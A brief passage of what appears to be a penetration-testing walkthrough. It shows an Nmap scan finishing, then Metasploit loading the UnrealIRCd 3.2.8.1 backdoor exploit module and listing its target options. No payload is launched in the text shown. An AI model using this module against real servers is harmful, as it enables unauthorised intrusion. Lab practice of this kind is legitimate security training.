 [*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 76.91 seconds
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target